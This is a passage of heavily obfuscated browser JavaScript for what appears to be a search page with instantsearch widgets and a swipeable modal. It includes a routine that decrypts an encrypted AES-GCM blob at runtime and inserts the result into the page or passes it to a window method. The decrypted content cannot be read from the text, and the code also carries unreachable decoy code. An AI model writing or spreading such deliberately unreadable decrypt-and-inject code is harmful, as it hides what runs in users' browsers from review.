0x0,0x40)]:[zmkG8sW(MOyIoxe(0x8e)),zmkG8sW(0x1ff),zmkG8sW(0x13e)]}),instantsearch[zmkG8sW(tneRQP(0x28))][VZXir7(zmkG8sW(0x237),zmkG8sW(0x1a9),mCCD0jo=tneRQP(-0x12))]({[oIy0opT.apply(void 0x0,[MOyIoxe(0x8f)])+oIy0opT(0x34)]:VZXir7(zmkG8sW(0x269),'\u0074',mCCD0jo=tneRQP(-0x12)),[oIy0opT(MOyIoxe(0x8a))+XFkQny8]:zmkG8sW(0x1a5),[oIy0opT.call(void 0x0,0x3d)]:0x2,[oIy0opT(FNn2YN(0x9e))+'\u0072\u0065']:VZXir7([],IWd897s(-FNn2YN(0x5d)))}),instantsearch[zmkG8sW(0x28f)][zmkG8sW(tneRQP(0xf6))]({[eV3QgaK[FNn2YN(0xa3)]+oIy0opT(0x34)]:VZXir7(zmkG8sW(0x12c),zmkG8sW(0x313),mCCD0jo=0x3a),[oIy0opT.call(FNn2YN(0x81),FNn2YN(0x9d))+oIy0opT(tneRQP(0x32))]:VZXir7(zmkG8sW(0x27c),'\x6c\x65',mCCD0jo=tneRQP(-0x12)),[oIy0opT(0x43)+oIy0opT(0x44)]:0x2}),instantsearch[zmkG8sW(tneRQP(0x28))][VZXir7(zmkG8sW(0x286),'\u0072',mCCD0jo=tneRQP(-0x12))]({[oIy0opT.apply(void 0x0,[0x33])+oIy0opT(tneRQP(0x22))]:VZXir7(zmkG8sW(0x2ab)+zmkG8sW(0x2c8),FNn2YN(0x9f),IWd897s(tneRQP(-0x12))),[oIy0opT(0x41)+oIy0opT(tneRQP(0x32))]:VZXir7(zmkG8sW(0x290),zmkG8sW(0x365),IWd897s(FNn2YN(0x60))),[oIy0opT(0x45)]:0x1,[oIy0opT.call(void 0x0,0x46)]:0x64,[oIy0opT(0x47)]:{[oIy0opT(0x48)]:V2UVmV9(mD0tQr=>{return VZXir7(mD0tQr,'\u0025',IWd897s(MOyIoxe(0x4d)))},0x1)}}),instantsearch[zmkG8sW(tneRQP(0x28))][VZXir7(zmkG8sW(0x2a3),'\u0074\u0073',IWd897s(tneRQP(-0x12)))]({[oIy0opT(0x33)+dR7mnTE[tneRQP(-0x9)]]:VZXir7(zmkG8sW(MOyIoxe(0xb0)),zmkG8sW(tneRQP(0x52)),IWd897s(0x3a)),[oIy0opT(0x49)+oIy0opT.call(tneRQP(0xf),0x4a)]:{[oIy0opT(0x4b)+tneRQP(0x2a)]:VZXir7(zmkG8sW(0x164),zmkG8sW(0x1ca),IWd897s(tneRQP(-0x12))),[oIy0opT.apply(void 0x0,[0x4c])]:'',[oIy0opT(MOyIoxe(0x92))]:'',[oIy0opT(0x4e)]:zmkG8sW(FNn2YN(0xa6))},[eV3QgaK[FNn2YN(0xa7)]+oIy0opT(0x50)]:{[oIy0opT(0x51)]:VZXir7(zmkG8sW(0x35c),'⟳',IWd897s(MOyIoxe(0x4d))),[oIy0opT(0x52)]:VZXir7(zmkG8sW(FNn2YN(0xa8))+zmkG8sW(0x315)+zmkG8sW(0x17f)+zmkG8sW(FNn2YN(0x12f))+zmkG8sW(0x2ff)+zmkG8sW(MOyIoxe(0x11e))+zmkG8sW(FNn2YN(0xdb))+zmkG8sW(FNn2YN(0xd7))+zmkG8sW(MOyIoxe(0xeb))+zmkG8sW(0x35f)+zmkG8sW(0x229),zmkG8sW(0x225),IWd897s(0x3a)),[oIy0opT(0x4e)]:VZXir7(zmkG8sW(0x1d0)+zmkG8sW(MOyIoxe(0x96))+zmkG8sW(0x20f)+zmkG8sW(MOyIoxe(0xc7))+zmkG8sW(0x355)+zmkG8sW(0x147)+zmkG8sW(tneRQP(0x37))+zmkG8sW(0x20f)+zmkG8sW(tneRQP(0xd8))+zmkG8sW(0x2c0)+zmkG8sW(0x147)+zmkG8sW(FNn2YN(0xa9))+zmkG8sW(tneRQP(0xe8))+zmkG8sW(0x29a)+zmkG8sW(0x37d)+zmkG8sW(FNn2YN(0x13d))+zmkG8sW(0x1c8)+zmkG8sW(0x236)+zmkG8sW(tneRQP(0x75))+zmkG8sW(0x212)+zmkG8sW(0x2cd)+zmkG8sW(tneRQP(0xca))+zmkG8sW(0x299)+zmkG8sW(0x27f)+zmkG8sW(FNn2YN(0xa9))+zmkG8sW(tneRQP(0x37))+zmkG8sW(0x293)+zmkG8sW(0x1f9)+zmkG8sW(MOyIoxe(0xdc))+zmkG8sW(0x19a)+zmkG8sW(0x1d0)+zmkG8sW(0x147)+zmkG8sW(tneRQP(0x37))+zmkG8sW(FNn2YN(0x11a))+zmkG8sW(0x1c1)+zmkG8sW(0x2e8)+zmkG8sW(0x171)+zmkG8sW(0x19b)+zmkG8sW(0x276)+zmkG8sW(0x361)+zmkG8sW(0x31a)+zmkG8sW(MOyIoxe(0x96))+zmkG8sW(0x147)+zmkG8sW(0x294)+zmkG8sW(0x348)+zmkG8sW(0x147)+zmkG8sW(0x147)+zmkG8sW(MOyIoxe(0xf1))+zmkG8sW(0x147)+zmkG8sW(0x1d0)+zmkG8sW(tneRQP(0x37))+zmkG8sW(0x180)+zmkG8sW(tneRQP(0x37))+zmkG8sW(0x29e)+zmkG8sW(0x272)+zmkG8sW(tneRQP(0x37))+zmkG8sW(0x265)+zmkG8sW(0x326)+zmkG8sW(0x28e)+zmkG8sW(0x24d)+zmkG8sW(0x147)+zmkG8sW(0x2f8)+zmkG8sW(MOyIoxe(0x96))+zmkG8sW(0x28c)+zmkG8sW(0x2da)+zmkG8sW(0x15a)+zmkG8sW(MOyIoxe(0x97))+zmkG8sW(FNn2YN(0xa9))+zmkG8sW(0x280)+zmkG8sW(FNn2YN(0x173))+zmkG8sW(MOyIoxe(0xfa))+zmkG8sW(0x2a4)+zmkG8sW(MOyIoxe(0xbd))+zmkG8sW(0x2d8)+zmkG8sW(0x1bd)+zmkG8sW(0x1fa)+zmkG8sW(FNn2YN(0x11b))+zmkG8sW(MOyIoxe(0xef))+zmkG8sW(0x345)+zmkG8sW(tneRQP(0xe7))+zmkG8sW(0x195)+zmkG8sW(MOyIoxe(0x96))+zmkG8sW(FNn2YN(0xa9))+zmkG8sW(0x338)+zmkG8sW(FNn2YN(0x149))+zmkG8sW(0x317)+zmkG8sW(0x1fb)+zmkG8sW(0x131)+zmkG8sW(0x2d9)+zmkG8sW(0x282)+zmkG8sW(FNn2YN(0xcf))+zmkG8sW(FNn2YN(0x161))+zmkG8sW(tneRQP(0xc3))+zmkG8sW(0x381)+zmkG8sW(FNn2YN(0x153))+zmkG8sW(0x154)+zmkG8sW(0x116)+zmkG8sW(MOyIoxe(0x96))+zmkG8sW(0x1e6)+zmkG8sW(tneRQP(0x38))+(zmkG8sW(0x147)+zmkG8sW(0x19f)+zmkG8sW(0x147)+zmkG8sW(0x128)+zmkG8sW(0x37b)+zmkG8sW(tneRQP(0x37))+zmkG8sW(MOyIoxe(0x104))+zmkG8sW(0x2e5)+zmkG8sW(MOyIoxe(0x98))+zmkG8sW(MOyIoxe(0x10a))+zmkG8sW(0x162)+zmkG8sW(MOyIoxe(0x96))+zmkG8sW(0x2b3)+zmkG8sW(0x177)+zmkG8sW(MOyIoxe(0x96))+zmkG8sW(0x2bc)+zmkG8sW(tneRQP(0x9e))+zmkG8sW(MOyIoxe(0xdb))+zmkG8sW(0x354)+zmkG8sW(0x187)+zmkG8sW(0x192)+zmkG8sW(0x2f9)+zmkG8sW(MOyIoxe(0xd5))+zmkG8sW(0x352)+zmkG8sW(0x223)+zmkG8sW(0x29d)+zmkG8sW(0x281)+zmkG8sW(0x147)+zmkG8sW(0x1ed)+zmkG8sW(0x1aa)+zmkG8sW(0x147)+zmkG8sW(0x38d)+zmkG8sW(0x147)+zmkG8sW(tneRQP(0x81))+zmkG8sW(0x186)+zmkG8sW(tneRQP(0x72))+zmkG8sW(FNn2YN(0xa9))+zmkG8sW(tneRQP(0x3c))+zmkG8sW(FNn2YN(0x7d))+zmkG8sW(0x203)+zmkG8sW(0x30f)+zmkG8sW(tneRQP(0x3a))+zmkG8sW(0x147)+zmkG8sW(0x147)+zmkG8sW(0x277)+zmkG8sW(MOyIoxe(0x9a))+zmkG8sW(0x170)+zmkG8sW(0x190)+zmkG8sW(0x36b)+zmkG8sW(0x177)+zmkG8sW(0x147)+zmkG8sW(FNn2YN(0xa9))+zmkG8sW(0x26d)+zmkG8sW(MOyIoxe(0xdd))+zmkG8sW(0x251)+zmkG8sW(0x303)+zmkG8sW(MOyIoxe(0x96))+zmkG8sW(0x147)+zmkG8sW(0x2e6)+zmkG8sW(0x34b)+zmkG8sW(MOyIoxe(0x96))+zmkG8sW(0x2e6)+zmkG8sW(tneRQP(0xee))+zmkG8sW(FNn2YN(0xa9))+zmkG8sW(0x111)+zmkG8sW(tneRQP(0x93))+zmkG8sW(0x147)+zmkG8sW(FNn2YN(0xae))+zmkG8sW(0x23e)+zmkG8sW(0x203)+zmkG8sW(MOyIoxe(0x12b))+zmkG8sW(0x147)+zmkG8sW(0x273)+zmkG8sW(0x1cc)+zmkG8sW(MOyIoxe(0x14c))+zmkG8sW(FNn2YN(0x125))+zmkG8sW(0x275)+zmkG8sW(0x1d4)+zmkG8sW(tneRQP(0x78))+zmkG8sW(0x24a)+zmkG8sW(0x150)+zmkG8sW(MOyIoxe(0x10c))+zmkG8sW(0x2bb)+zmkG8sW(MOyIoxe(0x9c))+zmkG8sW(MOyIoxe(0x9d))+zmkG8sW(0x2a2)+zmkG8sW(0x22a)+zmkG8sW(0x136)+zmkG8sW(0x147)+zmkG8sW(0x147)+zmkG8sW(0x10c)+zmkG8sW(0x1b1)+zmkG8sW(FNn2YN(0x141))+zmkG8sW(0x1d0)+zmkG8sW(0x147)+zmkG8sW(0x107)+zmkG8sW(0x147)+zmkG8sW(tneRQP(0x37))+zmkG8sW(0x106)+zmkG8sW(0x155)),zmkG8sW(0x1a8)+zmkG8sW(FNn2YN(0x123))+zmkG8sW(0x147)+zmkG8sW(0x147)+zmkG8sW(tneRQP(0x9d))+zmkG8sW(FNn2YN(0xb1))+zmkG8sW(0x254)+zmkG8sW(0x26b)+zmkG8sW(0x2aa)+zmkG8sW(0x126)+zmkG8sW(0x19d)+zmkG8sW(FNn2YN(0x136))+zmkG8sW(0x2dc)+zmkG8sW(0x353)+zmkG8sW(0x137)+zmkG8sW(0x1cf)+zmkG8sW(0x1f4)+zmkG8sW(0x362)+zmkG8sW(MOyIoxe(0xf6))+zmkG8sW(tneRQP(0x37))+zmkG8sW(0x1d3)+zmkG8sW(0x200)+zmkG8sW(MOyIoxe(0x96))+zmkG8sW(0x247)+zmkG8sW(tneRQP(0x37))+zmkG8sW(0x1d1),mCCD0jo=FNn2YN(0x60))}})]),IrzAP2[zmkG8sW(0x166)](),IrzAP2[zmkG8sW(FNn2YN(0xde))][zmkG8sW(0x1c3)]('')[zmkG8sW(0x28d)]());function N0RDYYs(mD0tQr){var z1wDJOr=!0x1;if(z1wDJOr&&eo6Vpk.jwOxE6[oIy0opT(0xf)](0x6)=='\u0069'){var DFE9jzU=function(mD0tQr){!(this.capacity=mD0tQr,this.length=0x0,this.map={},this.head=null,this.tail=null)};!(DFE9jzU.prototype.get=function(mD0tQr){var z1wDJOr=this.map[mD0tQr];return z1wDJOr?(this.remove(z1wDJOr),this.insert(z1wDJOr.key,z1wDJOr.val),z1wDJOr.val):VZXir7(0x1,mCCD0jo=MOyIoxe(0x4b))},DFE9jzU.prototype.put=function(mD0tQr,z1wDJOr){if(this.map[mD0tQr]){typeof(this.remove(this.map[mD0tQr]),this.insert(mD0tQr,z1wDJOr))}else{if(this.length===this.capacity){void(this.remove(this.head),this.insert(mD0tQr,z1wDJOr))}else{typeof(this.insert(mD0tQr,z1wDJOr),this.length++)}}},DFE9jzU.prototype.remove=function(mD0tQr){var z1wDJOr=mD0tQr.prev,DFE9jzU;DFE9jzU=mD0tQr.next;if(DFE9jzU){DFE9jzU.prev=z1wDJOr}if(z1wDJOr){z1wDJOr.next=DFE9jzU}if(this.head===mD0tQr&&eo6Vpk.udBxlD>-0x32){this.head=DFE9jzU}if(this.tail===mD0tQr){this.tail=z1wDJOr}delete this.map[mD0tQr.key]},DFE9jzU.prototype.insert=function(mD0tQr,z1wDJOr){var DFE9jzU=new List(mD0tQr,z1wDJOr);if(VZXir7(this.tail,mCCD0jo=-0x2f)){!(this.tail=DFE9jzU,this.head=DFE9jzU)}else{void(this.tail.next=DFE9jzU,DFE9jzU.prev=this.tail,this.tail=DFE9jzU)}this.map[mD0tQr]=DFE9jzU},console.log(DFE9jzU))}const cAI8fM=zmkG8sW,XFkQny8=window[cAI8fM(0x377)](mD0tQr),DROTE3i=XFkQny8[cAI8fM(0x24e)],QpIaYzR=new Uint8Array(DROTE3i);for(let uPtjO5n=FNn2YN(0x5b);uPtjO5n<DROTE3i;uPtjO5n++)QpIaYzR[uPtjO5n]=XFkQny8[cAI8fM(0x193)](uPtjO5n);return QpIaYzR}function z8IVXe(mD0tQr,z1wDJOr,DFE9jzU,zmkG8sW,cAI8fM){return VZXir7(mD0tQr+z1wDJOr+DFE9jzU+zmkG8sW,cAI8fM,IWd897s(MOyIoxe(0x4d)))}async function C6tsLV(mD0tQr){const z1wDJOr=zmkG8sW;try{var DFE9jzU=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>0x147?mD0tQr+0x12:mD0tQr-0x2a]},0x1);const XFkQny8=mD0tQr[VZXir7(z1wDJOr(DFE9jzU(0xa8)),z1wDJOr(0x157),IWd897s(0x3a))],DROTE3i=XFkQny8[VZXir7(z1wDJOr(0x341),'\u0074\u0065',mCCD0jo=0x3a)](z1wDJOr(0x204)),QpIaYzR=VZXir7(z1wDJOr(0x110),'\x7a',mCCD0jo=MOyIoxe(0x4d)),uPtjO5n='\x6b',t3K3AF='\u006a\u0064',Zk6aQb=z1wDJOr(0x1d7),dR7mnTE=z1wDJOr(0x2a0),MsceQnf=z8IVXe(QpIaYzR,uPtjO5n,t3K3AF,Zk6aQb,dR7mnTE),nTW35Vh=N0RDYYs(MsceQnf),mzcEg5=N0RDYYs(DROTE3i),rgIcEJi=mzcEg5[z1wDJOr(FNn2YN(0xb2))](tneRQP(-0x17),tneRQP(0x41)),hst9MYi=mzcEg5[z1wDJOr(tneRQP(0x40))](0x10,VZXir7(mzcEg5[z1wDJOr(DFE9jzU(0x86))],FNn2YN(0xb3),IWd897s(-0x16))),IrzAP2=mzcEg5[z1wDJOr(0x2d3)](VZXir7(mzcEg5[z1wDJOr(MOyIoxe(0xa1))],0x10,IWd897s(-DFE9jzU(0x2e)))),moOXYul=new Uint8Array([...hst9MYi,...IrzAP2]),NWTM9s=await window[z1wDJOr(MOyIoxe(0xa2))][z1wDJOr(DFE9jzU(0x88))][z1wDJOr(0x260)](z1wDJOr(0x197),nTW35Vh,{[oIy0opT(0x53)]:z1wDJOr(DFE9jzU(0x89))},VZXir7([],IWd897s(-DFE9jzU(0x2f))),[z1wDJOr(0x292)]),SzFbwKN=await window[z1wDJOr(MOyIoxe(0xa2))][z1wDJOr(tneRQP(0x44))][z1wDJOr(DFE9jzU(0xfe))]({[oIy0opT(0x53)]:z1wDJOr(DFE9jzU(0x89)),iv:rgIcEJi,[oIy0opT(0x54)]:new Uint8Array(0x0),[oIy0opT(0x55)+cAI8fM]:0x80},NWTM9s,moOXYul),ubOCism=new TextDecoder()[z1wDJOr(0x36e)](SzFbwKN);if(XFkQny8[z1wDJOr(0x15c)][z1wDJOr(0x1e3)](VZXir7(z1wDJOr(0x2d6),z1wDJOr(0x2b8),IWd897s(DFE9jzU(0x32))))){if(XFkQny8[z1wDJOr(0x15c)][z1wDJOr(MOyIoxe(0xee))](z1wDJOr(0x179))){return}!(XFkQny8[VZXir7(z1wDJOr(tneRQP(0x4c)),DFE9jzU(0x91),IWd897s(0x3a))](z1wDJOr(0x376),ubOCism),XFkQny8[z1wDJOr(tneRQP(0xe))][z1wDJOr(DFE9jzU(0x8a))](z1wDJOr(0x179)),VZXir7(q0ffy7H,mCCD0jo=-0x2f)&&window[z1wDJOr(0x31e)](ubOCism,z1wDJOr(0x14c)))}else{if(XFkQny8[z1wDJOr(MOyIoxe(0x6d))][z1wDJOr(0x1e3)](z1wDJOr(0x179))&&eo6Vpk.jwOxE6[oIy0opT(tneRQP(0x47))](MOyIoxe(0x47))=='\u0069'){return}typeof(XFkQny8[VZXir7(z1wDJOr(0x2f3),MOyIoxe(0x8c),mCCD0jo=DFE9jzU(0x32))]=ubOCism,XFkQny8[z1wDJOr(DFE9jzU(0x52))][z1wDJOr(DFE9jzU(0x8a))](z1wDJOr(MOyIoxe(0xa7))))}}catch(_0xde86b6){var GULKxh9=(console[z1wDJOr(0x194)](z1wDJOr(0x1f1),_0xde86b6),document[VZXir7(z1wDJOr(0x139),z1wDJOr(FNn2YN(0xbb)),IWd897s(tneRQP(-0x12)))](VZXir7(z1wDJOr(0x2be),z1wDJOr(0x27b),mCCD0jo=0x3a)));GULKxh9&&(GULKxh9[z1wDJOr(0x1ad)]=VZXir7(z1wDJOr(FNn2YN(0x114))+z1wDJOr(tneRQP(0xd4))+z1wDJOr(0x322)+z1wDJOr(0x1e5)+z1wDJOr(0x211)+z1wDJOr(0x248)+z1wDJOr(0x308)+z1wDJOr(0x339)+z1wDJOr(0x1f2)+z1wDJOr(0x29b)+z1wDJOr(0x2f6),z1wDJOr(FNn2YN(0x12b)),mCCD0jo=MOyIoxe(0x4d)))}}const IrjhEWo=document[VZXir7(zmkG8sW(0x139),zmkG8sW(MOyIoxe(0xa8)),mCCD0jo=0x3a)](VZXir7(zmkG8sW(MOyIoxe(0x103)),MOyIoxe(0xa9),mCCD0jo=FNn2YN(0x60))),AVy1Mzr=document[VZXir7(zmkG8sW(0x139),zmkG8sW(MOyIoxe(0xa8)),IWd897s(0x3a))](VZXir7(zmkG8sW(FNn2YN(0x171)),'\u006e',mCCD0jo=tneRQP(-0x12))),scQktx=document[VZXir7(zmkG8sW(tneRQP(0x66)),zmkG8sW(MOyIoxe(0xa8)),IWd897s(tneRQP(-0x12)))](zmkG8sW(MOyIoxe(0xd9))),juYvH1m=document[VZXir7(zmkG8sW(0x139),zmkG8sW(MOyIoxe(0xa8)),IWd897s(0x3a))](VZXir7(zmkG8sW(0x268),zmkG8sW(0x2f4),mCCD0jo=tneRQP(-0x12))),xfmNuz=document[VZXir7(zmkG8sW(0x306),zmkG8sW(MOyIoxe(0xaa)),IWd897s(MOyIoxe(0x4d)))](VZXir7(zmkG8sW(0x14f),zmkG8sW(0x1cd),IWd897s(0x3a)));let amCwer=(document[zmkG8sW(0x34c)][VZXir7(zmkG8sW(0x32f),FNn2YN(0x6f),mCCD0jo=MOyIoxe(0x4d))](xfmNuz),void 0x0);function Bpz223X(){const mD0tQr=zmkG8sW;!(scQktx[mD0tQr(0x159)][mD0tQr(0x1c2)]=mD0tQr(0x16a),juYvH1m[mD0tQr(0x159)][mD0tQr(0x23d)]=mD0tQr(0x175),scQktx[VZXir7(mD0tQr(FNn2YN(0xbe)),MOyIoxe(0xac),mCCD0jo=tneRQP(-0x12))](VZXir7(mD0tQr(FNn2YN(0xc0)),mD0tQr(MOyIoxe(0xae)),mCCD0jo=FNn2YN(0x60)),mD0tQr(0x10b)))}function _EtCKFu(){const mD0tQr=zmkG8sW;!(scQktx[mD0tQr(tneRQP(0x50))][mD0tQr(0x1c2)]=mD0tQr(0x15b),juYvH1m[mD0tQr(0x159)][mD0tQr(0x23d)]=mD0tQr(FNn2YN(0x167)),scQktx[VZXir7(mD0tQr(MOyIoxe(0xab)),MOyIoxe(0xac),mCCD0jo=0x3a)](VZXir7(mD0tQr(FNn2YN(0xc0)),mD0tQr(MOyIoxe(0xae)),mCCD0jo=0x3a),mD0tQr(0x1f5)))}void(rgIcEJi=((IrjhEWo[VZXir7(zmkG8sW(tneRQP(0x13)),zmkG8sW(0x18b),IWd897s(0x3a))](zmkG8sW(0x11e),Bpz223X),AVy1Mzr[VZXir7(zmkG8sW(0x2bf),zmkG8sW(MOyIoxe(0x71)),mCCD0jo=MOyIoxe(0x4d))](zmkG8sW(0x11e),_EtCKFu),juYvH1m[VZXir7(zmkG8sW(0x2bf),zmkG8sW(MOyIoxe(0x71)),mCCD0jo=0x3a)](zmkG8sW(0x11e),_EtCKFu),document[VZXir7(zmkG8sW(tneRQP(0x13)),zmkG8sW(MOyIoxe(0x71)),IWd897s(tneRQP(-0x12)))](zmkG8sW(tneRQP(0x9a)),V2UVmV9(mD0tQr=>{const z1wDJOr=zmkG8sW;mD0tQr[z1wDJOr(0x32a)]===z1wDJOr(MOyIoxe(0x13a))&&scQktx[z1wDJOr(FNn2YN(0xc2))][z1wDJOr(0x1c2)]===z1wDJOr(0x16a)&&_EtCKFu()},0x1)),scQktx[VZXir7(zmkG8sW(tneRQP(0x13)),zmkG8sW(FNn2YN(0x84)),mCCD0jo=0x3a)](zmkG8sW(0x29f),V2UVmV9(mD0tQr=>{const z1wDJOr=zmkG8sW;amCwer=mD0tQr[z1wDJOr(0x1e4)][MOyIoxe(0x48)][z1wDJOr(0x1bf)]},0x1),VZXir7([],IWd897s(-MOyIoxe(0x4a)))),scQktx[VZXir7(zmkG8sW(tneRQP(0x13)),zmkG8sW(tneRQP(0x12)),mCCD0jo=FNn2YN(0x60))](zmkG8sW(0x1a4),V2UVmV9(mD0tQr=>{const z1wDJOr=zmkG8sW;let DFE9jzU=mD0tQr[z1wDJOr(0x1e4)][0x0],MOyIoxe=VZXir7(amCwer,DFE9jzU[z1wDJOr(0x1bf)],IWd897s(-0x16));MOyIoxe>tneRQP(0x10)&&_EtCKFu()},0x1),VZXir7([],IWd897s(-0x2f))),document[VZXir7(zmkG8sW(FNn2YN(0x76)),zmkG8sW(tneRQP(0x4b)),IWd897s(0x3a))](VZXir7(zmkG8sW(MOyIoxe(0xb0)),zmkG8sW(FNn2YN(0xc4)),mCCD0jo=0x3a))[zmkG8sW(0x159)][zmkG8sW(0x226)]=zmkG8sW(tneRQP(0xc0)),document[VZXir7(zmkG8sW(0x306),zmkG8sW(tneRQP(0x4b)),mCCD0jo=MOyIoxe(0x4d))](VZXir7(zmkG8sW(0x181),zmkG8sW(0x228),IWd897s(tneRQP(-0x12))))[zmkG8sW(0x159)][zmkG8sW(0x16d)]=zmkG8sW(0x2b0)),document[VZXir7(zmkG8sW(FNn2YN(0x76)),zmkG8sW(tneRQP(0x4b)),IWd897s(0x3a))](VZXir7(zmkG8sW(tneRQP(0x63))+zmkG8sW(MOyIoxe(0x111))+zmkG8sW(0x1ba),MOyIoxe(0x8c),IWd897s(MOyIoxe(0x4d))))),hst9MYi=(rgIcEJi&&rgIcEJi[zmkG8sW(0x2c4)](),document[VZXir7(zmkG8sW(0x139),zmkG8sW(0x138),mCCD0jo=0x3a)](zmkG8sW(0x38a))),hst9MYi&&(hst9MYi[zmkG8sW(0x159)][zmkG8sW(0x23d)]=zmkG8sW(0x36f)))}}));function rgIcEJi(){var mD0tQr,z1wDJOr,DFE9jzU;function MOyIoxe(mD0tQr){return rRy3yCQ[mD0tQr>-0x4c?mD0tQr<0xd2?mD0tQr<0xd2?mD0tQr<0xd2?mD0tQr>-0x4c?mD0tQr+0x4b:mD0tQr+0x25:mD0tQr-0x20:mD0tQr-0x58:mD0tQr-0x5e:mD0tQr-0x1d]}void(mD0tQr=[oIy0opT[FNn2YN(0x61)](MOyIoxe(-0x22),0xba),oIy0opT(0xc8),oIy0opT.call(FNn2YN(0x81),0xe8)],z1wDJOr={rMpykSv:oIy0opT(0x79)},DFE9jzU=oIy0opT(MOyIoxe(0x22)));const zmkG8sW=[oIy0opT(0x57)+oIy0opT(0x58),oIy0opT.call(MOyIoxe(-0x22),0x59)+oIy0opT.call(void 0x0,0x5a),uPtjO5n+oIy0opT(FNn2YN(0xc6)),oIy0opT(0x5d)+DFE9jzU,oIy0opT(0x5f)+oIy0opT(0x60),oIy0opT(0x61)+oIy0opT(0x62),oIy0opT(0x63)+oIy0opT(0x64),oIy0opT(0x65)+QpIaYzR,oIy0opT(0x67)+oIy0opT.apply(FNn2YN(0x81),[0x68]),oIy0opT(0x69)+oIy0opT(0x6a),oIy0opT(0x6b)+oIy0opT(0x6c),oIy0opT(0x6d)+oIy0opT(0x6e),oIy0opT(0x6f),oIy0opT(0x70)+oIy0opT.apply(void 0x0,[0x71]),oIy0opT(FNn2YN(0xc7))+oIy0opT(0x73),oIy0opT[MOyIoxe(-0x41)](MOyIoxe(-0x22),[0x1e])+oIy0opT(FNn2YN(0xc8)),oIy0opT(0x75)+oIy0opT(0x76),oIy0opT(0x77),oIy0opT(0x78)+z1wDJOr.rMpykSv,oIy0opT[MOyIoxe(-0x41)](MOyIoxe(-0x22),[0x7a])+oIy0opT(0x7b),oIy0opT(0x7c)+oIy0opT.call(MOyIoxe(-0x22),0x7d),trIqsy[0x2]+'\u0076\u003e',oIy0opT(0x7f)+oIy0opT(0x80),oIy0opT(0x67)+oIy0opT(0x81),oIy0opT(0x82)+oIy0opT(0x83),oIy0opT(0x84)+oIy0opT[MOyIoxe(-0x41)](void 0x0,[0x85]),oIy0opT[FNn2YN(0x61)](MOyIoxe(-0x22),0x86),oIy0opT[FNn2YN(0x61)](void 0x0,0x87)+oIy0opT(0x88),oIy0opT(0x89)+oIy0opT(0x8a),oIy0opT(0x8b)+oIy0opT(0x8c),oIy0opT[FNn2YN(0x61)](void 0x0,FNn2YN(0xcb))+oIy0opT.call(FNn2YN(0x81),0x8e),oIy0opT(0x8f),oIy0opT.apply(FNn2YN(0x81),[0x90])+oIy0opT(0x91),oIy0opT(0x92),oIy0opT(0x93),oIy0opT(MOyIoxe(0x8a))+oIy0opT(0x95),oIy0opT[MOyIoxe(-0x42)](void 0x0,0x96)+oIy0opT(0x97),oIy0opT(0x98),oIy0opT(0x99)+'\x72\x79',oIy0opT(0x9a)+oIy0opT[FNn2YN(0x62)](void 0x0,[0x9b]),oIy0opT(0x9c)+oIy0opT(0x9d),oIy0opT(0x9e)+oIy0opT(0x9f),oIy0opT.apply(FNn2YN(0x81),[0xa0])+oIy0opT(FNn2YN(0xc9)),oIy0opT(0xa2),oIy0opT.apply(void 0x0,[0xa3]),oIy0opT(0xa4)+oIy0opT(0xa5),oIy0opT(0xa6)+oIy0opT(0xa7),oIy0opT(0xa8)+oIy0opT(0xa9),oIy0opT(0xaa),oIy0opT(0xab)+oIy0opT(0xac),oIy0opT(0xad)+oIy0opT(0xae),oIy0opT(0xaf)+oIy0opT(MOyIoxe(0x2a)),oIy0opT(0xb0),oIy0opT(0xb1)+oIy0opT(0xb2),oIy0opT(0xb3)+oIy0opT(FNn2YN(0x126)),oIy0opT.call(FNn2YN(0x81),0x5f)+oIy0opT(0xb5),oIy0opT(0xb6)+oIy0opT(0xb7),oIy0opT.apply(void 0x0,[0xb8])+oIy0opT(0xb9),mD0tQr[0x0],oIy0opT(0xbb)+oIy0opT(0xbc),oIy0opT(0xbd)+'\x4d\x4c',oIy0opT(FNn2YN(0xcc))+oIy0opT(0xbf),oIy0opT(0xc0)+oIy0opT.apply(MOyIoxe(-0x22),[0xc1]),oIy0opT[MOyIoxe(-0x41)](void 0x0,[0xc2])+oIy0opT.apply(FNn2YN(0x81),[FNn2YN(0xca)]),oIy0opT(0xc4)+oIy0opT(0xc5),oIy0opT(0xc6)+oIy0opT(0xc7),mD0tQr[MOyIoxe(-0x3f)],oIy0opT(0xc9)+oIy0opT(0xca),oIy0opT(0xcb)+oIy0opT(0xcc),oIy0opT(0xcd)+oIy0opT(0xce),oIy0opT(FNn2YN(0xa2))+'\x6e\x73',oIy0opT(0xcf),oIy0opT(0xd0)+oIy0opT(0xd1),oIy0opT(FNn2YN(0xcb))+oIy0opT(MOyIoxe(0xa8)),oIy0opT(MOyIoxe(0x29))+oIy0opT(0xd3),oIy0opT[MOyIoxe(-0x41)](FNn2YN(0x81),[0xd4])+oIy0opT[FNn2YN(0x62)](void 0x0,[0xd5]),oIy0opT(0xd6)+oIy0opT(0xd7),oIy0opT[MOyIoxe(-0x42)](MOyIoxe(-0x22),0xd8)+oIy0opT(0xd9),oIy0opT(0xda)+oIy0opT.apply(void 0x0,[0xdb]),oIy0opT(0xdc)+oIy0opT(0xdd),oIy0opT(MOyIoxe(0x28))+oIy0opT(0xde),oIy0opT(0xdf)+oIy0opT(0x71),oIy0opT(0xe0)+oIy0opT(0xe1),oIy0opT(0xe2)+'\x64\x61',oIy0opT(0xe3),oIy0opT.apply(FNn2YN(0x81),[0xe4])+oIy0opT(0xe5),oIy0opT(0xe6)+oIy0opT(0xe7),mD0tQr[0x2]+oIy0opT[MOyIoxe(-0x42)](void 0x0,0xe9),oIy0opT(0xea),oIy0opT(0xeb)+oIy0opT(0xec),oIy0opT[FNn2YN(0x61)](void 0x0,0xed)+oIy0opT(0xee),oIy0opT(0xef)+oIy0opT(0xf0),oIy0opT(0xf1)+oIy0opT(0xf2),oIy0opT(0xf3)+oIy0opT.call(void 0x0,0xf4),oIy0opT(0xf5)+oIy0opT(0xf6),oIy0opT[FNn2YN(0x61)](FNn2YN(0x81),0xf7),oIy0opT[FNn2YN(0x62)](void 0x0,[0xf8])+oIy0opT(0xf9),oIy0opT(0xfa)+oIy0opT.call(void 